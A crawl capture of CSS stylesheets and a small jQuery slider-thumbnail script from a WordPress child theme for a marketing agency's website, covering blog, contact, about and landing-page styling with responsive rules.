.blog-wrapper.blog-single {
	padding-top: 0;
}

.widget-link .ux-menu-link + .ux-menu-link {
    margin-top: 20px!important;
}

.widget-link .ux-menu-link__link  {
    display: block;
    background: white;
    padding: 1rem;
    font-size: 1.1rem;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
	transition: 300ms all;
}

.widget-link .ux-menu-link:hover .ux-menu-link__link  {
	color: var(--primary-color);
}


/* Post Single --- -------- -- */
.single-post .entry-title {
	background : var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
    text-shadow: none;
    font-size: var(--size-l1);
    line-height: 1.2;
    text-transform: capitalize;	
}

.single-post .title-overlay.fill {
	background-color: rgba(0,0,0,.82)!important;
}

.entry-content.single-page {
	font-size: 1.3rem;
}

/* Block - Breakcrumb ----- ------- */
.block-beark {
	background: var(--bg-primary-linear);
}

.block-beark .breadcrumbs {
    color: white;
	font-weight: normal; 
	font-size: 0.95rem;
}

.block-beark .breadcrumbs a{
	color: rgb(255 255 255 / 100%);
    font-weight: 500;
	transition: 300ms all;
	text-transform: capitalize;
}


/* Contact page - Info ------- */
.contact-info .icon-box {
	flex-wrap: nowrap;
}

.contact-info .icon-box-img {
	display: flex;
	align-items: center;
}

.contact-info .icon-inner {
    padding: 22px;
    height: 70px;
    background: var(--bg-primary-linear);
    border-radius: 50%;	
    transition: 300ms all;
}

.contact-info  .col-text > .col-inner:hover .icon-inner {
    box-shadow: 0px 0px 15px rgb(0 0 0 / 30%);
   transform: translateY(-5px);
}

.contact-info .icon-inner svg {
	padding: 0;
}

.contact-info h5 {
    font-size: var(--size-l2);
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 1rem;	
}

.contact-info h5 {
    font-size: 1.5rem;
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 10px;	
	text-transform: capitalize;
}

.contact-info h6 {
    font-weight: normal;
    font-size: 1.2rem;
    text-transform: unset;
    letter-spacing: 0;
    line-height: 1.5;
}

.contact-info .col-text > .col-inner {
    padding: 20px;
    display: flex;
    border-radius: 5px;
    flex-direction: column;
    justify-content: center;
}


/* Contact page - form ------- */
.form-wrap label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-basic);	
}

.form-wrap .wpcf7-form-control {
    box-shadow: none;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
    font-size: 16px;	
}

.form-wrap .wpcf7-form-control:hover,
.form-wrap .wpcf7-form-control:focus {
    box-shadow: none;
}

.form-wrap .wpcf7-spinner {
	display: none;
}






/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	:root {
		--size-l1: 1.9rem;
		--size-l2: 1.2rem;
	}
	
	.header-main {
		height: 90px;
	}
	header #logo img,
	header.transparent #logo img{
		max-height: 90px;
		padding: 5px 0;
	}
	
	.home-welc .slogan {
		font-size: 4rem;
	}
	
	.home-service .col-text > .col-inner {
		padding: 30px 20px; 
	}
	
	.home-product .slider .flickity-slider > * {
		width: 340px!important;
	}
	
	.home-partner img {
		height: 65px; 
	}
	
	.home-founder .img-inner  {
		padding-top: 75%!important;
	}
	
	.home-counter .col-text > .col-inner {
		padding: 16px; 
	}
	
	
	.post-sidebar.col {
		order: -1!important;
	}
}

@media only screen and (max-width: 575px) {
	:root {
		--size-l1: 1.6rem;
		font-size: 95%;
	}
	
	header #logo img,
	header.transparent #logo img {
		max-height: 60px;
		padding: 0px 0;
	}
	header #logo {
		width: 80px;
	}
	.header-main .header-button > .button.primary.is-outline {
		padding: 5px 1.2rem; 
		border-width: 1px!important;
	}
	
	.home-welc .slogan {
		font-size: 2.6rem;
	}
	
	.home-product .slider .flickity-slider > * {
		width: 85% !important;
	}
	.home-product h6 {
		font-size: 1.1rem;
		margin-bottom: 7px; 
	}
	.home-product h3 {
		font-size: 1.6rem; 
	}
	
	.box.box-blog-post .post-title {
		font-size: 1.15rem; 
	}
	
	.footer-info h2 {
		text-align: center;
	}
	
	.contact-info .icon-box-img {
		width: 50px!important;
	}
	.contact-info .icon-inner {
		padding: 16px;
		height: 50px; 
	}
	
	.entry-content.single-page {
		font-size: 1.2rem;
	}
}















--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1769223292
body_size: 2124
content:
@import url('https://fonts.googleapis.com/css2?family=Anton&display=swap');


h3 {
	font-size: 1.35rem;
}

p {
	margin-bottom: 14px;
}

/* About - Welcome ----- */
.about-welcome .img {
	position: relative;
	z-index: 10;
}

.about-welcome .img-inner {
	border-radius: 5px;
}

.about-welcome .img:before {
    content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: calc(100% + 60px);
    background: var(--bg-primary-linear);
    bottom: -30px;
    left: -30px;
	border-radius: 7px;
}

/* About - Why -------- */
.about-why h4 {
    font-size: 1.25rem;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 7px;	
}

.about-why .icon-box {
    margin-top: 16px;	
}

.about-why .icon-inner {
    color: rgb(18, 160, 205);
    border: 1px solid currentColor;
    display: flex;
    width: 100%;
    height: 32px;
    padding: 6px;
    border-radius: 50%;	
}

.about-why svg {
	padding: 0;
}

.about-why .img {
	position: relative;
	z-index: 10;
}

.about-why .img-inner {
	border-radius: 5px;
}

.about-why .img:before {
content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: 60%;
    background: var(--bg-primary-linear);
    bottom: -14%;
    right: -20%;
    border-radius: 50%;
}

/* About - Team ------ */
.about-team h6 {
	margin-bottom: 0;
    margin-top: 0;
}

.about-team h3 {
    margin-bottom: 10px;
}

.about-team .social-icons  a{
	color: white;
	font-size: 14px;
	margin: 0 10px 5px 0;
}



/* Solution - Intro ------ */
.landi-icon-box {
    flex-wrap: nowrap;	
}

.landi-icon-box h4 {
    font-size: 1.15rem;
    font-weight: 500;
    line-height: 1.4;
    margin-bottom: 10px;	
}

.solut-intro .img-inner {
	border-radius: 7px;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}

.cover-welc .img-decor {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
    opacity: 52%;	
}

.button:not(.is-outline).btn-landi {
    font-weight: bold;
    min-height: unset;
    line-height: 1.2;
    padding: 6px 40px;
    font-size: 1.4rem;	
	border: 2px solid white;
}


.button.alert:not(.is-outline).btn-landi {
    background-color: rgb(245, 159, 74);
    text-shadow: 1px 1px 1px rgb(0 0 0 / 40%);
}

/* cover - Title --- ----*/
.cover-title h2 {
    font-family: "Anton", sans-serif;
    font-size: 2.5rem;
    line-height: 1.3;
    margin-bottom: 16px;
    font-weight: bold;
    text-transform: capitalize;
    letter-spacing: 1px;	
}

.cover-title .is-divider {
    background: rgb(245, 159, 74);
    max-width: 100px;
    height: 4px;
    margin-bottom: 20px;
}

.cover-title .material-icons {
    font-size: inherit;
    line-height: 1;
    vertical-align: text-bottom;	
}


/* Cover - Plant */
.btn-landi.is-outline {
    min-height: unset;
    line-height: 1.3;
    padding: 5px 40px 7px;
    font-weight: bold;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.button.btn-landi.is-outline:hover {
	border-color:  white;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.landi-count-list {
    font-size: var(--size-l2);
    font-weight: normal;
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;	
}

.landi-count-list .icon {
	display: flex;
    background: var(--color-secondary);
    width: 55px;
    height: 55px;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    min-width: 55px;
    font-size: 32px;
    line-height: 1;
    font-weight: bold;
    color: white;
    margin-right: 14px;
	margin-top: 4px;
    box-shadow: 3px 3px 12px rgb(0 0 0 / 29%);
    border: 2px solid white;	
}

/* Landi - Cart info ---------  */
.landi-card-info p {
	margin-bottom: 10px;
    line-height: 1.3;	
}

.landi-card-info .col-inner {
    padding: 25px 10px 10px;	
	display: flex;
    flex-direction: column;
    align-items: stretch;
}

.landi-card-info .text-inner {
    background: rgb(255 255 255 / 95%);
    padding: 20px;
    border-radius: 5px;	
	flex: 1;
}

.stack-equal.stack > * {
	flex: 1;
}

.ani-scale {
    animation: 1500ms ani-scale infinite;	
}

@keyframes ani-scale {
	0%, 100% {
		transform: scale( 1);
	}
	50% {
		transform: scale( 1.1)
	}
}


/* Landi - Video ----- */
.landi-video {
    border: 8px solid #387cf3;
    border-radius: 7px;	
}

/* Landi - Leader num */

.landi-leader-num {
	display: flex;
    width: 80px;
    height: 80px;
    background: linear-gradient(120deg, #366ed8, #064acb);
    color: white;
    justify-content: center;
    align-items: center;
    font-size: 42px;
    font-weight: bold;
    line-height: 1;
    border-radius: 50%;
    text-shadow: 0 0 5px rgb(0 0 0 / 10%);
    position: relative;
    z-index: 1;	
	margin-bottom: 20px;
}

.text-center .landi-leader-num {
	margin: 0 auto 20px;
}

.landi-leader-num:before {
    content: '';
    position: absolute;
    top: 8%;
    left: 8%;
    right: 8%;
    bottom: 8%;
    border: 1px solid rgb(255 255 255 / 40%);
    border-radius: 50%;	
}

/* Landi page - form ------- */
.landi-form label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-title);	
}

.landi-form .wpcf7-form-control {
	box-shadow: none;
    border: 1px solid var(--text-basic);
    font-size: 16px;
    background: transparent;	
}

.landi-form .wpcf7-form-control:hover,
.landi-form .wpcf7-form-control:focus {
    box-shadow: none;
    background: transparent;	
}

.landi-form .wpcf7-submit {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    border: 0;
    display: block;
    width: 100%;
    text-transform: unset;
    font-size: 16px;
    border-radius: 3px;
    text-shadow: 0 3px rgb(0 0 0 / 10%);
    padding: 5px 12px;
    animation: 1500ms ani-fade infinite;	
	box-shadow: 0px 15px 20px -20px rgb(8 76 204);
}

.landi-form .wpcf7-submit:hover {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    animation: none;	
}

.landi-form.horizontal {
    background: white;
    padding: 20px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-column-gap: 12px;
    grid-row-gap: 16px;	
}

.landi-form.horizontal .wpcf7-form-control {
	margin: 0;
	height: 50px;
}

.ani-fade {
    animation: 1500ms ani-fade infinite;		
}


@keyframes ani-fade {
	0%, 100% {
		opacity: 1;
	}
	50% {
			opacity: 0.1;
	}
}

.landi-form .wpcf7-spinner {
	display: none;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}


/* Auto Landi - Welcome */
.auto-welc h2{
	color: rgb(250, 239, 209);
    text-shadow: rgb(0 0 0) 3px 4px 3px;
    font-size: 3.5rem;
    font-weight: bold;
    font-style: italic;
    letter-spacing: 0;
    font-family: 'Anton', sans-serif;
}

.auto-welc h3 {
    color: rgb(250, 239, 209);
    line-height: 1.2;
    font-size: 2em;	
}


/* Auto inbox - Solution ----- */
.auto-solut  {
	
}

.auto-solut .img-decor {
    position: absolute;
    left: 30px;
    top: 0px;
    z-index: -1;
    opacity: 0.08;	
}

.auto-solut .icon-box {
    flex-wrap: nowrap;
    position: relative;
    background: white;
    padding: 50px 16px 20px;
    box-shadow: 0 0 30px -20px rgb(0 0 0 / 30%);
}

.auto-solut p{
	line-height: 1.6;
}

.auto-solut .icon-box-img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
}

.auto-solut .icon-box-img .icon-inner > * {
    height: 75px;
    object-fit: cover;
    object-position: center;
    border-radius: 50%;
    border: 2px solid white;	
}


/* Auto inbox - do --- */
.auto-do {
	background: radial-gradient(circle, #48c6ef, #6f86d6)!important;	
}

.auto-do h3 {
    font-size: 3rem;
    line-height: 1.2;
    font-style: italic;
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}

.auto-do h2 {
	text-shadow: 2px 2px 3px rgb(0 0 0 / 30%);
}


.sect-attachment-fix .section-bg.bg-loaded {
    background-attachment: fixed;
}


/* Landi - Col Price ------ */
.landi-col-price {
	
}

.landi-col-price h3 {
    line-height: 1.2;
    font-size: 1.8rem;
    margin-bottom: 10px;	
}

.landi-col-price h4 {
	font-size: 2rem;
}

.landi-col-price p {
	margin-bottom: 10px;
}

.landi-col-price  .stack.body {
	padding: 0 30px 0;
	margin-bottom: 30px ;
}
	
.landi-col-price .button:not(.is-outline) {
	border: 0;
}











/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	.cover-welc h2 {
		font-size: 3rem; 
	}
	.cover-welc h3 {
		font-size: 2rem; 
	}
	.cover-welc h3 br {
		display: none;
	}
	
	.button:not(.is-outline).btn-landi {
		padding: 5px 30px;
		font-size: 1.2rem;
	} 
	.btn-landi.is-outline {
		padding: 5px 30px 7px; 
	}
	
	
	.cover-title h2 {
		font-size: 2rem; 
	}
	
	.auto-welc h2 {
		font-size: 2.5rem;
		text-shadow: rgb(0 0 0 / 50%) 3px 4px 3px;
	}
	.auto-welc h3 {
		font-size: 1.4rem; 
	}
	
}

@media only screen and (max-width: 575px) {
	.cover-title h2 {
		font-size: 1.8rem; 
	}
	
	h3 {
		font-size: 1.25rem;
	}
	h4 {
		font-size: 1.15rem;
	}
	
	 .landi-count-list .icon {
		width: 34px;
		height: 34px;
		min-width: 34px;
		font-size: 18px;
	 margin-right: 12px; 
	}
	
	.landi-form.horizontal {
		grid-template-columns: 1fr;
	}
	
	.auto-welc .col-inner {
		text-align: center;
	}
	
	.auto-solut .icon-box {
		padding: 50px 13px 20px;
	}
	
	.auto-do h3 {
		font-size: 1.6rem; 
	}



}





--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1769223292
body_size: 57
content:
.slider-thum-bottom {
  z-index: 1;
  overflow: hidden;
}

.slider-thum-bottom .flickity-button {
  display: none;
}

.slider-thum-bottom .flickity-thumn {
	width: 100%;
    height: 60px;
    display: flex;
    justify-content: flex-start;
    margin: 5px 0 0;
    z-index: 1;
    overflow: auto;
    flex-wrap: nowrap;
	list-style: none;
}

.slider-thum-bottom .thum {
	width: 75px;
	min-width: 75px;
    height: 100%;
    flex: unset;
    padding: 0;
	position: relative;
	margin: 0 5px 0 0;
}

.slider-thum-bottom .thum img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;	
}

.slider-thum-bottom .thum:before {
    content: '';
    z-index: 10;
    background: rgb(0 0 0 / 20%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: block;
    position: absolute;
	transition: 300ms all;
}

.slider-thum-bottom .thum.active:before {
	opacity: 0;
}

.slider-thum-bottom .flickity-page-dots {
  display: none;
}

@media only screen and (max-width: 575px) {

}


--- FILE ---
content_type: text/javascript
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1769223292
body_size: 408
content:
/**
 * Script for slider vertical thumnail
 */
jQuery(document).ready(function ($) {
  $(".slider-thum-bottom").each(function (indexInArray, valueOfElement) {
    var listImageItem = $(valueOfElement).find("img");
    var contentThumn = ' <ul class="flickity-thumn">';

    if (listImageItem.length >= 1) {
      //Add thum
      listImageItem = Array.from(listImageItem);

      listImageItem.forEach((item, index) => {
        console.log(item);
        contentThumn +=
          '<li class="thum' +
          (index == 0 ? " active" : "") +
          '"><img src="' +
          item.src +
          '" alt="' +
          item.alt +
          '"/></li>';
      });
      contentThumn += "</ul>";

      $(valueOfElement).append(contentThumn);

      // Add event click thum
      var listThum = $(valueOfElement).find(".thum");

      if (listThum.length >= 1) {
        listThum = Array.from(listThum);

        // Check thum event
        $(listThum).each(function (indexThum, valueThum) {
          $(valueThum).click(() =>
            changeSliderVertical(valueOfElement, indexThum)
          );
          //   $(valueThum).hover(() =>
          //     changeSliderVertical(valueOfElement, indexThum)
          //   );
        });

        // Check Slide change
        $(valueOfElement).bind("DOMSubtreeModified", function () {
          var indexActive = $(valueOfElement).find(".img.is-selected").index();

          if (indexActive >= 0) {
            changeSliderVertical(valueOfElement, indexActive);
          }
        });
      }
    }
  });

  function changeSliderVertical(parentItem, indexElement) {
    $(parentItem).find(".thum").removeClass("active");
    $(parentItem).find(".thum").eq(indexElement).addClass("active");

    $(parentItem).find(".flickity-slider .img").removeClass("is-selected");
    $(parentItem)
      .find(".flickity-slider .img")
      .eq(indexElement)
      .addClass("is-selected");

    // $(parentItem)
    //   .find(".flickity-slider")
    //   .css("transform", "translateX(-" + indexElement + "00%)");
  }
});
